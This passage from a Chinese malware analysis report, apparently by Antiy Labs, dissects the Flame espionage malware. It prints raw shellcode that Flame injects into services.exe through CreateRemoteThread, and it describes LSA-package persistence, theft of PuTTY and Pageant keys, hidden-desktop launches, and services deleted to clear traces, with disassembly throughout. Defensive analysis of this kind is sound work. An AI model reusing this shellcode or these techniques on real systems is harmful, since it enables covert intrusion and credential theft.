0x00,0xFF,0xFF,0xE9,0xB3,0x01,0x00,0x00,0x6A,0xFF,0x50,0xFF,0x56,0x48,0x85,0xC0, 0x74,0x0C,0xC7,0x45,0xF0,0x15,0x00,0xFF,0xFF,0xE9,0x9D,0x01,0x00,0x00,0x8D,0x46, 0x60,0x50,0x53,0x68,0x1F,0x00,0x0F,0x00,0xC6,0x45,0xFB,0x01,0xFF,0x56,0x2C,0x3B, 0xC3,0x89,0x45,0xE4,0xC6,0x45,0x0B,0x00,0xBF,0x08,0x55,0x00,0x00,0x75,0x28,0x8D, 0x46,0x60,0x50,0x57,0x53,0x6A,0x04,0x8D,0x45,0xA8,0x50,0x6A,0xFF,0xC6,0x45,0x0B, 0x01,0xFf,0x56,0x28,0x3B,0xC3,0x89,0x45,0xE4,0x75,0x0C,0xC7,0x45,0xF0,0x16,0x00, 0xFF,0xFF,0xE9,0x54,0x01,0x00,0x00,0x57,0x53,0x53,0x6A,0x02,0xFF,0x75,0xE4,0xFF, 0x56,0x30,0x3B,0xC3,0x89,0x45,0xEC,0x75,0x0C,0xC7,0x45,0xF0,0x17,0x00,0xFF,0xFF, 0xE9,0x36,0x01,0x00,0x00,0x80,0x7D,0x0B,0x00,0x0F,0x84,0x01,0x01,0x00,0x57,



0x53,0xFF,0x75,0xEC,0xFF,0x56,0x24,0x83,0xC4,0x0C,0x89,0x5D,0xD0,0x8D,0xBE,0xFA, 0x04,0x00,0x00,0x57,0xFF,0x56,0x14,0x3B,0xC3,0x89,0x45,0xB4,0x74,0x3B,0xFF,0x45, 0xD0,0x83,0x7D,0xD0,0x05,0x7C,0xEC,0x53,0x6A,0x18,0x8D,0x45,0x90,0x50,0x53,0x6A, 0xFF,0xFF,0x56,0x3C,0x3D,0x00,0x00,0x00,0xC0,0x72,0x2A,0x53,0x6A,0x18,0x8D,0x45, 0x90,0x50,0x53,0x6A,0xFF,0xFF,0x56,0x3C,0x83,0xF8,0xFF,0x77,0x18,0xC7,0x45,0xF0, 0x19,0x00,0xFF,0xFF,0xE9,0xD2,0x00,0x00,0x00,0xC7,0x45,0xF0,0x18,0x00,0xFF,0xFF, 0xE9,0xC6,0x00,0x00,0x00,0x8B,0x45,0x94,0x8B,0x40,0x0C,0x83,0xC0,0x0C,0x8B,0x38, 0xEB,0x0A,0x8B,0x4F,0x18,0x3B,0x4D,0xB4,0x74,0x08,0x8B,0x3F,0x3B,0xF8,0x75,0xF2, 0xEB,0x68,0x8B,0x47,0x1C,0x8B,0x4D,0xEC,0x89,0x41,0x04,0x8B,0x86,0x18,0x09,0x00, 0x00,0x6A,0x40,0x68,0x00,0x10,0x00,0x00,0x83,0xC0,0x14,0x50,0x53,0xFF,0x56,0x04, 0x3B,0xC3,0x75,0x09,0xC7,0x45,0xF0,0x1A,0x00,0xFF,0xFF,0xEB,0x7E,0x8B,0x4E,0x20, 0x89,0x48,0x10,0x8B,0x4E,0x38,0x89,0x48,0x0C,0x8B,0x4E,0x48,0x89,0x48,0x08,0x8B, 0x4D,0xEC,0xC7,0x00,0xBA,0xBA,0x0D,0xF0,0x89,0x48,0x04,0xFF,0xB6,0x18,0x09,0x00, 0x00,0x83,0xC0,0x14,0xFF,0xB6,0x14,0x09,0x00,0x00,0x89,0x45,0xB4,0x50,0xFF,0x56, 0x20,0x8B,0x45,0xB4,0x83,0xC4,0x0C,0x89,0x47,0x1C,0x8B,0x45,0xEC,0x39,0x58,0x04, 0x75,0x09,0xC7,0x45,0xF0,0x1B,0x00,0xFF,0xFF,0xEB,0x30,0x8B,0x4D,0xE8,0x89,0x08, 0x8B,0x4D,0xEC,0x33,0xC0,0x33,0xD2,0x83,0xC1,0x08,0x3B,0xC3,0x75,0x26,0x39,0x19, 0x75,0x02,0x8B,0xC1,0x42,0x81,0xC1,0x20,0x02,0x00,0x00,0x83,0xFA,0x28,0x72,0xEA, 0x3B,0xC3,0x75,0x10,0xC7,0x45,0xF0,0x1C,0x00,0xFF,0xFF,0x8B,0x7D,0xF4,0xC6,0x45, 0xFA,0x01,0xEB,0x5F,0x8B,0x4D,0xE0,0x8B,0x7D,0xF4,0x89,0x48,0x04,0x89,0x38,0xC7, 0x40,0x08,0x01,0x00,0x00,0x00,0x8B,0x8E,0x1C,0x09,0x00,0x00,0x89,0x48,0x0C,0x8A, 0x8E,0x20,0x09,0x00,0x00,0x88,0x48,0x10,0x8B,0x8E,0x10,0x09,0x00,0x00,0x89,0x88, 0x1C, 0x02, 0x00, 0x00, 0x68, 0x0A, 0x02, 0x00, 0x00, 0x8D, 0x8E, 0x04, 0x07, 0x00, 0x51, 0x62, 0x620x83,0xC0,0x12,0x50,0xFF,0x56,0x20,0x83,0xC4,0x0C,0x80,0x7D,0x0B,0x00,0x74,0x13, 0xFF,0x75,0xE8,0x89,0x5D,0xEC,0x89,0x5D,0xE4,0xFF,0x56,0x38,0xC6,0x45,0xFB,0x00, 0x89,0x5D,0xE8,0x39,0x5D,0xEC,0x74,0x06,0xFF,0x75,0xEC,0xFF,0x56,0x34,0x39,0x5D, 0xE4,0x74,0x06,0xFF,0x75,0xE4,0xFF,0x56,0x4C,0x80,0x7D,0xFB,0x00,0x74,0x06,0xFF, 0x75,0xE8,0xFF,0x56,0x38,0x39,0x5D,0xE8,0x74,0x06,0xFF,0x75,0xE8,0xFF,0x56,0x4C, 0xFF,0x75,0xC0,0xFF,0x56,0x54,0x39,0x5D,0xDC,0x74,0x06,0xFF,0x75,0xDC,0xFF,0x56, 0x5C,0x80,0x7D,0xFA,0x00,0xB8,0x1E,0x00,0xFF,0xFF,0x74,0x2C,0x39,0x5D,0xBC,0x74, 0x0B,0x39,0x5D,0xE0,0x74,0x06,0x53,0x53,0x57,0xFF,0x55,0xE0,0x80,0xBE,0x20,0x09, 0x00,0x00,0x00,0x74,0x06,0x57,0xFF,0x56,0x34,0xEB,0x0A,0x68,0x00,0x80,0x00,0x00, 0x53,0x57,0xFF,0x56,0x08,0x8B,0x45,0xF0,0x89,0xBE,0x2C,0x0B,0x00,0x00,0xEB,0x05, 0xB8,0x05,0x00,0xFF,0xFF,0x5F,0x5E,0x5B,0xC9,0xC2,0x04,0x00,0x68

第三次接着上面的 Shell Code 地址顺序写入:

写入数据,长度为4

0x00,0x00,0x00,0x00

第四次接着上面的 Shell Code 地址顺序写入:

Shell Code 文件,长度为: 0x5e2330

最后恶意代码通过函数 CreateRemoteThread 函数来创建远程线程,执行刚才写入到 Services.exe 进程中的 Shell code。

发现对注册表进行操作:

HKEY LOCAL MACHINE\Software\Microsoft\Windows NT\CurrentVersion\SeCEdit

■ 疑似组策略键值

HKEY LOCAL MACHINE\SYSTEM\ControlSet001\Control\TimeZoneInformation

■ StandardSize,修改标准时间

©安天实验室 版权所有 第 12 页 / 共 92 页



HKEY CURRENT USER\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{750 48700-EF1F-11D0-9888-006097DEACF9}\Count\HRZR EHACNGU:(ahyy) 键值: 类型: REG BINARY 长度: 16 (0x10) 字节 s 05 00 00 00 06 00 00 00 20 3E 44 29 E3 54 CD 01 | >D)鉚? HKEY_CURRENT_USER\Software\Microsoft\Windows\ShellNoRoam\BagMRU\11 键值: 类型: REG BINARY 长度: 56 (0x38) 字节 s 000010: 61 6D 65 00 22 00 03 00 04 00 EF BE DC 40 EF 1C | ame.".....锞蹳? 000020: DC 40 18 1D 14 00 00 00 66 00 6C 00 61 00 6D 00 | 蹳.....f.l.a.m. 000030: 65 00 00 00 14 00 00 00 l e..... HKEY CURRENT USER\Software\Microsoft\Windows\ShellNoRoam\BagMRU\11\ HKEY CURRENT USER\Software\Microsoft\Windows\ShellNoRoam\BagMRU\11\0 键值: 类型: REG BINARY长度: 78 (0x4e) 字节 s 000000: 4C 00 31 00 00 00 00 00 C7 40 EA 39 10 00 6D 73 | L.1..... 茾?..ms 000010: 73 65 63 6D 67 72 2E 6F 63 78 00 00 30 00 03 00 | secmgr.ocx..0... 000020: 04 00 EF BE DC 40 F5 1C DC 40 09 1D 14 00 00 00 | ..锞蹳?蹳...... 000030: 6D 00 73 00 73 00 65 00 63 00 6D 00 67 00 72 00 | m.s.s.e.c.m.g.r. 000040: 2E 00 6F 00 63 00 78 00 00 00 1C 00 00 00 ..o.c.x..... HKEY CURRENT USER\Software\Microsoft\Windows\ShellNoRoam\BagMRU\11\0\ HKEY CURRENT USER\Software\Microsoft\Windows\ShellNoRoam\BagMRU\11\0\0 键值: 类型: REG BINARY 长度: 54 (0x36) 字节 s 000000: 34 00 35 00 00 00 00 DC 40 CB 1B 10 00 D8 53 | 4.5..... 蹳?.. 豐 000020: F6 1C DC 40 08 1D 14 00 00 00 D8 53 CD 79 31 00 | ?蹳......豐載 1. 000030: 00 00 16 00 00 00 HKEY CURRENT USER\Software\Microsoft\Windows\ShellNoRoam\BagMRU\11\0\0\ HKEY_CURRENT_USER\Software\Microsoft\Windows\ShellNoRoam\BagMRU\11\0\0\MRUListE Х 键值: 类型: REG BINARY 长度: 4 (0x4) 字节 s FF FF FF FF 3555 HKEY_CURRENT_USER\Software\Microsoft\Windows\ShellNoRoam\BagMRU\11\0\0\NodeSlot 键值: DWORD: 96 (0x60) HKEY CURRENT USER\Software\Microsoft\Windows\ShellNoRoam\BagMRU\11\0\MRUListEx 键值: 类型: REG BINARY 长度: 8 (0x8) 字节 s 00 00 00 00 FF FF FF FF?????

©安天实验室 版权所有 第 13 页 / 共 92 页

HKEY CURRENT USER\Software\Microsoft\Windows\ShellNoRoam\BagMRU\11\0\NodeSlot



```
键值: DWORD: 95 (0x5f)
HKEY_CURRENT_USER\Software\Microsoft\Windows\ShellNoRoam\BagMRU\11\MRUListEx
键值: 类型: REG BINARY 长度: 8 (0x8) 字节 s
 00 00 00 00 FF FF FF FF
                                ....?????
HKEY CURRENT USER\Software\Microsoft\Windows\ShellNoRoam\BagMRU\11\NodeSlot
键值: DWORD: 94 (0x5e)
HKEY CURRENT USER\Software\Microsoft\Windows\ShellNoRoam\Bags\94\
HKEY_CURRENT_USER\Software\Microsoft\Windows\ShellNoRoam\Bags\94\Shell\
HKEY_CURRENT_USER\Software\Microsoft\Windows\ShellNoRoam\Bags\94\Shell\Address
键值: DWORD: 4294967295 (0xfffffff)
HKEY CURRENT USER\Software\Microsoft\Windows\ShellNoRoam\Bags\94\Shell\Buttons
键值: DWORD: 4294967295 (0xffffffff)
HKEY_CURRENT_USER\Software\Microsoft\Windows\ShellNoRoam\Bags\94\Shell\Col
键值: DWORD: 4294967295 (0xffffffff)
HKEY_CURRENT_USER\Software\Microsoft\Windows\ShellNoRoam\Bags\94\Shell\ColInfo
键值: 类型: REG BINARY 长度: 112 (0x70) 字节 s
 000010: FD DF DF FD 0F 00 04 00 20 00 10 00 28 00 3C 00 | 啐.......(.<.
 000020: 00 00 00 01 00 00 00 02 00 00 03 00 00 00 | .....
 000030: B4 00 60 00 78 00 78 00 00 00 00 01 00 00 00 | ?`.x.x.......
    ...更多...
开机启动:
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Lsa\Authentication Packages
新: 类型: REG_MULTI_SZ 长度: 21 (0x15) 字节 s
 6D 73 76 31 5F 30 00 6D 73 73 65 63 6D 67 72 2E | msv1_0.mssecmgr.
 6F 63 78 00 00
                             ocx..
旧: 类型: REG_MULTI_SZ 长度: 8 (0x8) 字节 s
 6D 73 76 31 5F 30 00 00
                                 | msv1 0..
HKEY LOCAL MACHINE\SOFTWARE\Microsoft\Dfrg\BootOptimizeFunction\LcnEndLocation
新: 字符串: "10675834"
旧: 字符串: "0"
HKEY LOCAL MACHINE\SOFTWARE\Microsoft\Dfrg\BootOptimizeFunction\LcnStartLocation
新: 字符串: "10485101"
旧: 字符串: "0"
HKEY LOCAL MACHINE\SOFTWARE\Microsoft\Dfrg\BootOptimizeFunction\OptimizeComplete
```

©安天实验室 版权所有 第 14 页 / 共 92 页



新: 字符串: "Yes"

旧: 字符串: "No"

HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Dfrg\BootOptimizeFunction\OptimizeError

新: 字符串:""

旧:字符串: "Missing Registry Entries"

HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SeCEdit

HKLM\Software\Microsoft\Internet Explorer\LowRegistry

HKLM\SYSTEM\CurrentControlSet\Control\SafeBoot\Option

 $HKLM \backslash SYSTEM \backslash Current Control \backslash Time Zone Information$

HKLM\SOFTWARE\Symantec\Norton AntiVirus

HKLM\SOFTWARE\Symantec\InstalledApps

HKLM\SOFTWARE\KasperskyLab\avp6\settings

HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon

HKLM\Software\Microsoft\Windows\CurrentVersion\Internet Settings

HKLM\SOFTWARE\KasperskyLab

HKLM\SOFTWARE\Symantec\SymSetup\Internet security

HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\SpecialAccounts\Userlist

HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\ProfileList

HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System

HKLM\SOFTWARE\Symantec\Symantec AntiVirus

HKLM\SYSTEM\CurrentControlSet\Control\Lsa

HKLM\SYSTEM\CurrentControlSet\Services\Tcpip\Parameters

HKIU\Software\Microsoft\Windows\CurrentVersion\Explorer\Advanced

HKLM\Software\Microsoft\Windows\CurrentVersion\MMDevices\Audio\Capture\%s\properties

发现 Flame 遍历系统中所有顶层窗口,查找类名与窗口名都为"Pageant"的窗口并向其发送消息。 经确认 Pageant 为 Putty 程序的认证代理工具,可以添加用户私钥,之后第一次登陆服务器时输入密码 Pageant 会将密码保存,以后则不需要输入密码。

SendMessageA(Msg=0x4a,wParam=0x00,lParam=0x804e50ba)

发现 Flame 恶意代码创建一个桌面,然后创建进程 lexplorer.exe 并将其默认桌面设置为新创建的桌面,可能为达到隐藏启动的目的。

```
[ebp+StartupInfo.cb], 44h
mov
        eax, lpszDesktop
mov
        [ebp+StartupInfo.lpDesktop], eax; set desktop
mov
        [ebp+CommandLine], bl
mov
mov
        esi, 104h
push
        esi
push
        ebx
        eax, [ebp+VersionInformation]
lea
                         ; pVersionInformation
push
        0x101A1130
call
add
        esp, OCh
```

©安天实验室 版权所有 第 15 页 / 共 92 页



```
push
       esi
                       ; nSize
       eax, [ebp+CommandLine]
lea
push
     eax ; "%ProgramFiles%\Internet Explorer\iexplore.exe"
push
      environment strings
call
      ExpandEnvironmentStringsA
cmp
      eax, ebx
       0x100E3157
jΖ
cmp
      eax, esi
jа
      0x100E3157
lea
      eax, [ebp+ProcessInformation]
push
                       ; lpProcessInformation
lea
      eax, [ebp+StartupInfo]
                       ; lpStartupInfo
push
       eax
push
       ebx
                       ; lpCurrentDirectory
push
       ebx
                       ; lpEnvironment
       4
                       ; dwCreationFlags
push
       ebx
                       ; bInheritHandles
push
                       ; lpThreadAttributes
push
      ebx
push
      ebx
                       ; lpProcessAttributes
      eax, [ebp+CommandLine]
lea
                       ; lpCommandLine
push
      eax
      ebx
                        ; lpApplicationName
push
call
      ds:CreateProcessA
分析中发现大量 SQL 语句,这些语句是操作 SQLite 数据库中的相关数据。
SELECT 'INSERT INTO vacuum_db.' || quote (name) || 'SELECT * FROM main.'
|| quote(name) || ';'FROM main.sqlite master WHERE type = 'table' AND
name!='sqlite sequence' AND rootpage>0
UPDATE %s SET Grade = (SELECT %d/%d.0*(rowid - 1) FROM st WHERE st.ProdID
= %s.ProdID);
ELECT 'DELETE FROM vacuum db.' | quote (name) | | ';' FROM
vacuum db.sqlite master WHERE name='sqlite sequence'
INSERT OR REPLACE INTO Configuration (Name, App, Value)
VALUES('%s','%s','%s');
INSERT OR IGNORE INTO %s (Name, App, Value)
Values('STORAGE LENGTH','%s',0);
UPDATE sqlite master SET sql = sqlite rename parent(sql, %Q, %Q)
WHERE %s;
INSERT INTO %Q.%s VALUES('index',%Q,%Q,#%d,%Q);
UPDATE %s SET Value = Value - old.BufferSize WHERE Name = 'STORAGE SIZE'
AND App = '%s';
UPDATE %s SET Value = Value + 1 WHERE Name = 'STORAGE LENGTH' AND App
= '%s';
SELECT 'INSERT INTO vacuum db.' | | quote (name) | | 'SELECT * FROM main.'
|| quote(name) || ';' FROM vacuum db.sqlite master WHERE
name=='sqlite sequence';
UPDATE %s SET Value = Value - 1 WHERE Name = 'STORAGE LENGTH' AND App
= '%s';
UPDATE %s SET Value = Value + new.BufferSize WHERE Name = 'STORAGE SIZE'
AND App = '%s';
```

⑤安天实验室 版权所有 第 16 页 / 共 92 页



```
UPDATE sqlite temp master SET sql = sqlite rename trigger(sql, %Q),
   tbl name = %Q WHERE %s;
   UPDATE %Q.%s SET sql = CASE WHEN type = 'trigger' THEN
   sqlite rename trigger(sql, %Q) ELSE sqlite rename table(sql, %Q) END,
   tbl name = %Q, name = CASE WHEN type='table' THEN %Q WHEN name LIKE
   'sqlite autoindex%%' AND type='index' THEN 'sqlite autoindex ' | | %Q | |
   substr(name,%d+18) ELSE name END WHERE tbl name=%Q AND (type='table' OR
   type='index' OR type='trigger');
   INSERT OR IGNORE INTO %s (Name, App, Value)
   Values('STORAGE SIZE','%s',0);
          5. WOL
   WQL 的全称是 WMI Query Language, 简称为 WQL, Windows 管理规范查询语言。
   root\ CIMV2
   select * from Win32 LogicalDisk
   SELECT * FROM __InstanceOperationEvent WITHIN %d WHERE TargetInstance ISA
'Win32 LogicalDisk'
   select ProcessID, Name from Win32_Process
          6. 创建以下命名管道
   \\.\pipe\navssvcs
   \\.\pipe\PipeGx16
   \\.\\pipe\spoolss
   分析过程中发现一些函数存在类似加花的指令,这些指令并不影响程序的任何功能,如下红
色部分代码。
   push
          ebp
          ebp, esp
   mov
   push
          ebx
   push
          esi
          edi
   push
   mov
          eax, eax
   push
          ebx
   push
          eax
   pop
          eax
   pop
          ebx
   pusha
   popa
   mov
          esi, [ebp+8]
   Flame 在单独的线程修改权限,打开并创建服务,加载运行 Rdcvlt32.exe 程序。
          edi
   push
                         ; lpPassword
          edi
                          ; lpServiceStartName
   push
          edi
                         ; lpDependencies
   push
         edi
   push
                         ; lpdwTagId
         edi
   push
                         ; lpLoadOrderGroup
         PathName ; lpBinaryPathName =
   ;"%windir%\system32\rdcvlt32.exe"
   ; dwStartType
          3
   push
          10h
                         ; dwServiceType
   push
         0F01FFh
                         ; dwDesiredAccess
   push
```

©安天实验室 版权所有 第 17 页 / 共 92 页



```
push DisplayName ; lpDisplayName
push ServiceName ; lpServiceName
push eax ; hSCManager
call CreateServiceA
cmp eax, edi
```

并且在创建完服务后直接将其启动,并删除服务,清理掉注册表相关痕迹。

```
eax, [ebx+4]
mov
mov
        byte ptr [eax+6], 1
        start_service
call
mov
        [ebp-1], al
        eax, edi
mov
        delete service
call
        al, 1
cmp
        0x1011BCD9
jnz
```

7. 各个模块字符串的加密部分分析

各个模块的加密部分存在很大的相通相同处。采用的算法主要是通过如下方式:




图 3-5 加密算法

各个文件采取的算法参数和算式如下:

File name	Param a	Param b	Param c	M
Mssecmgr.oc	0xBh	0xBh+0x	[0x10376F70	M=(0xBh+n)*(0xBh+0xCh+n)+[0x101376F70
X		Ch	h]	h]

©安天实验室 版权所有 第 18 页 / 共 92 页



File name	Param a	Param b	Param c	M
Msglu32.ocx	0xBh	0xBh+0x Ch	[0x101863E Ch]	M=(0xBh+n)*(0xBh+0xCh+n)+[0x101863ECh
Advnetcfg.oc x	0x1Ah	0x5h	0	M==(0xAh+n)*(0x5h+n)
Nteps32.ocx	0x1Ah	0x5h	0	M==(0xAh+n)*(0x5h+n)
Soapr32.ocx	0x11h	0xBh	0	M==(0x11h+n)*(0xbh+n)
Noname.dll	0x11h	0xBh	0	M==(0x11h+n)*(0xbh+n)
Jimmy.dll	0xBh	0xBh+0x 6h	0x58h	M=(0xbh+N)*(N+0xbh+0x6h)+0x58h
Comspol32.o	0xBh	0xBh+0x 6h	0	M=(0xbh+N)*(N+0xbh+0x6h)
Browse32.oc x	0xBh	0xBh+0xc h	0	M=(0xbh+N)*(N+0xbh+0xch)

发现 Flame 读取 PUTTY 创建 Key 的临时文件内容,可能为破解通讯密钥。

%Documents and Settings%\Administrator\PUTTY.RND

```
eax, putty_file_path[eax]
lea
push
                        ; lpBuffer
        eax
        offset str HOMEPATH; decode: "HOMEPATH"
push
        my decode strA ; decode: "HOMEPATH"
call
pop
        ecx
push
        eax
                        ; lpName
call
        edi ; GetEnvironmentVariableA
test
       eax, eax
       short 0x10073E35
jnz
push
       esi
                        ; uSize
       ebx
                        ; lpBuffer
push
call
       ds:GetWindowsDirectoryA
        ebx
                        ; c1
push
        0x101A1370
call
pop
        есх
mov
        esi, eax
jmp
        short 0x10073E3B
add
        [ebp+var_4], eax
mov
        esi, [ebp+var 4]
        offset str PUTTY RND ; data
push
        my_decode_strA ; decode : "\PUTTY.RND"
call
push
        eax
        eax, putty file path[esi]
lea
push
call
        0x101A1270 ; cat path
                        ; hTemplateFile
push
        ebx
push
        ebx
                        ; dwFlagsAndAttributes
push
                        ; dwCreationDisposition
                        ; lpSecurityAttributes
push
        ebx
push
                        ; dwShareMode
        80000000h
                        ; dwDesiredAccess
push
        offset putty file path ; lpFileName
push
        ds:CreateFileA
call
cmp
        eax, OFFFFFFFh
mov
        [ebp+hObject], eax
```

©安天实验室 版权所有 第 19 页 / 共 92 页



```
jz short 0x10073EE6
push esi
mov esi, ds:ReadFile ;read putty.rnd file
```

Flame 中发现 Lua 模块的静态编译版本

```
10262868 10262744 ASCII "MOVE"
1026286C 1026274C ASCII "LOADK"
10262870 10262754 ASCII "LOADBOOL"
10262874 10262760 ASCII "LOADNIL"
10262878 10262768 ASCII "GETUPVAL"
1026287C 10262774 ASCII "GETGLOBAL"
10262880 10262780 ASCII "GETTABLE"
10262884 1026278C ASCII "SETGLOBAL"
1026288C 102627A4 ASCII "SETTABLE"
10262890 102627B0 ASCII "NEWTABLE"
10262894 102627BC ASCII "SELF"
10262898 102627C4 ASCII "ADD"
1026289C 102627C8 ASCII "SUB"
102628A0 102627CC ASCII "MUL"
102628A4 102627DO ASCII "DIV"
102628A8 102627D4 ASCII "MOD"
102628AC 102627D8 ASCII "POW"
102628B0 102627DC ASCII "UNM"
102628B4 102627E0 ASCII "NOT"
102628B8 102627E4 ASCII "LEN"
102628BC 102627E8 ASCII "CONCAT"
102628C0 102627F0 ASCII "JMP"
102628C4 102627F4 ASCII "EQ"
102628C8 102627F8 ASCII "LT"
102628D0 10262800 ASCII "TEST"
102628D4 10262808 ASCII "TESTSET"
102628D8 10262810 ASCII "CALL"
102628E0 10262824 ASCII "RETURN"
102628E4 1026282C ASCII "FORLOOP"
102628E8 10262834 ASCII "FORPREP"
102628EC 1026283C ASCII "TFORLOOP"
102628F0 10262848 ASCII "SETLIST"
102628F4 10262850 ASCII "CLOSE"
102628F8 10262858 ASCII "CLOSURE"
102628FC 10262860 ASCII "VARARG"
```

图 3-6 在内存中发现的一些 LUA 模块名

下面为 Lua 源文件:

```
const char *const luaP_opnames[NUM_OPCODES+1] = {
   "MOVE",
   "LOADK",
   "LOADBOOL",
   "LOADNIL",
   "GETUPVAL",
   "GETGLOBAL",
   "SETGLOBAL",
   "SETGLOBAL",
   "SETUPVAL",
```

⑥安天实验室 版权所有 第 20 页 / 共 92 页



```
"SETTABLE",
"NEWTABLE",
"SELF",
"ADD",
"SUB",
"MUL",
"DIV",
"MOD",
"POW",
"UNM",
"NOT",
"LEN",
"CONCAT",
"JMP",
"EQ",
"LT",
"LE",
"TEST",
"TESTSET",
"CALL",
"TAILCALL",
"RETURN",
"FORLOOP",
"FORPREP",
"TFORLOOP"
"SETLIST",
"CLOSE",
"CLOSURE",
"VARARG",
NULL
```

发现内容完全一致,在分析过程中又发现大量 Lua 代码因此得出恶意代码是静态的将 Lua 代码编译进程序中的。

发现 Flame 内部包含的 Lua 代码的版本为 Lua 5.1

```
mov eax, edi
call mssecmgr.100B8F0F
push mssecmgr.1026195C ; ASCII " G"
mov eax, edi
call mssecmgr.100B9417
pop ecx
mov eax, mssecmgr.10261778
mov ebx, mssecmgr.10261960 ; ASCII " G"
mov ecx, esi
call mssecmgr.100B9DB3
push 0x7
push mssecmgr.10261964
                         ; ASCII "Lua 5.1"
mov eax, esi
call mssecmgr.100B9142
push mssecmgr.1026196C
                          ; ASCII " VERSION"
mov eax,edi
call mssecmgr.100B9417
add esp, 0xC
push mssecmgr.100CF1E6
push mssecmgr.100CF23B
push mssecmgr.10261978
                         ; ASCII "ipairs"
mov eax, esi
call mssecmgr.100CFAE7
```

©安天实验室 版权所有 第 21 页 / 共 92 页



```
add esp, 0xC
push mssecmgr.100CF171
push mssecmgr.100CF1B0
                          ; ASCII "pairs"
push mssecmgr.10261980
mov eax, esi
call mssecmgr.100CFAE7
add esp, 0xC
push 0x1
push 0x0
mov eax, esi
call mssecmgr.100B932F
or eax, -0x1
call mssecmgr.100B8F0F
push -0x2
pop eax
call mssecmgr.100B953A
push 0x2
push mssecmgr.10261988 ; ASCII "kv"
                           图 3-7 Flame 代码
static void base open (lua State *L) {
  /* set global G */
  lua_pushvalue(L, LUA_GLOBALSINDEX);
  lua setglobal(L, " G");
  /* open lib into global table */
  luaL_register(L, "_G", base_funcs);
lua_pushliteral(L, LUA_VERSION); //LUA_VERSION : "Lua 5.1"
  lua_setglobal(L, "_VERSION"); /* set global VERSION */
  /* `ipairs' and `pairs' need auxliliary functions as upvalues */
  auxopen(L, "ipairs", luaB_ipairs, ipairsaux);
  auxopen(L, "pairs", luaB pairs, luaB next);
  /* `newproxy' needs a weaktable as upvalue */
  lua_createtable(L, 0, 1); /* new table `w' */
  lua pushvalue(L, -1); /* `w' will be its own metatable */
  lua setmetatable (L, -2);
  lua_pushliteral(L, "kv");
  lua setfield(L, -2, " mode"); /* metatable(w). mode = "kv" */
  lua pushcclosure(L, luaB newproxy, 1);
  lua setglobal(L, "newproxy"); /* set global `newproxy' */
```

Flame 中包含的结构与 Lua5.1 一致。

©安天实验室 版权所有 第 22 页 / 共 92 页

图 3-8 Lua 代码



```
10261778 102616A4 ASCII "assert
1026177C 100CF3AE mssecmgr.100CF3AE
10261784 100CF087 mssecmgr.100CF087
10261788 102616BC ASCII "error"
1026178C 100CECFD mssecmgr.100CECFD
10261790 102616C4 ASCII "gcinfo"
10261794 100CF052 mssecmgr.100CF052
10261798 102616CC ASCII "getfenv"
1026179C 100CEEEA mssecmgr.100CEEEA
102617A4 100CED63 mssecmgr.100CED63 102617A8 102616E4 ASCII "load"
102617AC 100CF35F mssecmgr.100CF35F
102617B4 100CF28F mssecmgr.100CF28F
102617B8 102616F8 ASCII "next"
102617BC 100CF171 mssecmgr.100CF171
102617C0 <u>10261700</u> ASCII "pcall"
102617C4 100CF522 mssecmgr.100CF522
102617C8 10261708 ASCII "rawequal"
102617CC 100CEFB2 mssecmgr.100CEFB2
102617D0 10261714 ASCII "rawget"
102617D4 100CEFE4 mssecmgr.100CEFE4
102617D8 1026171C ASCII "rawset"
102617DC 100CF016 mssecmgr.100CF016
102617E0 10261724 ASCII "select"
102617EC 100CEF20 mssecmgr.100CEF20
102617F0 10261734 ASCII "setmetatable"
102617F4 100CEDA9 mssecmgr.100CEDA9 102617F8 10261744 ASCII "tonumber"
102617FC 100CEC00 mssecmqr.100CEC00
10261800 10261750 ASCII "tostring"
10261804 100CF5C4 mssecmgr.100CF5C4 10261808 1026175C ASCII "type"
1026180C 100CF147 mssecmgr.100CF147
10261810 10261764 ASCII "unpack"
10261814 100CF3F9 mssecmgr.100CF3F9 10261818 1026176C ASCII "xpcall"
1026181C 100CF56E mssecmgr.100CF56E
```

图 3-9 Flame 中的 LUA 结构

```
static const luaL Reg base funcs[] = {
  {"assert", luaB assert},
  {"collectgarbage", luaB collectgarbage},
  {"dofile", luaB_dofile},
  {"error", luaB_error},
  {"gcinfo", luaB gcinfo},
  {"getfenv", luaB_getfenv},
  {"getmetatable", luaB getmetatable},
  {"loadfile", luaB_loadfile},
  {"load", luaB load},
  {"loadstring", luaB loadstring},
  {"next", luaB_next},
  {"pcall", luaB_pcall},
  {"print", luaB print},
  {"rawequal", luaB_rawequal},
{"rawget", luaB_rawget},
{"rawset", luaB_rawset},
{"select", luaB_select},
  {"setfenv", luaB_setfenv},
  {"setmetatable", luaB setmetatable},
  {"tonumber", luaB tonumber},
```

©安天实验室 版权所有 第 23 页 / 共 92 页



```
{"tostring", luaB_tostring},
  {"type", luaB_type},
  {"unpack", luaB_unpack},
  {"xpcall", luaB_xpcall},
  {NULL, NULL}
};
```

图 3-10 Lua 5.1 中的结构

而 Lua5.1 版本发布的时间为 2006 年 2 月 21 日,Lua 5.2 版本发布日期为 2011 年 12 月 16 日。这也间接证明了 Flame 的开发时间应为 2006 年 2 月 21 日至 2011 年 12 月 16 日之间。

同时在分析过程中发现了大量的 Lua 脚本函数名见附录七(详见附录七为 Mssecmgr.ocx 文件中使用 Lua 脚本函数列表内容)可以通过这些函数名来辅助判断 Lua 脚本功能。

在主程序地址 10266CE 处发现可以被 RawDES 算法使用的数组 RawDES Spbox。

通过对调用该地址的函数进行分析,确认该程序确实使用了 des 加密算法。

说明如下:

通过对调用该地址的函数进行分析。发现调用函数中有 16 处循环计算表达式。是 DES 加密算法的明显特征。计算出每个数值后,后面的异或操作也和 DES 算法的计算方式匹配。

对函数的调用,其参数的第三个为加密的密钥。

int 0x10084393 (int a1, unsigned int a2, int a3, int a4)

主模块加载资源到内存,进行简单异或解密,算法代码如下:

首先传入 DB DF AC A2 作为文件头,然后对资源逐字节解密。

判断当前字节是否是 0XA9:

如果是,则直接与前一解密后的数据异或,结果为解密后的数据。

如果不是,则将 EDX 赋值为 0XA9 后,并与 EDX 异或,得出结果再与前一解密后的数据异或。最后得出的结果为解密后的数据。

```
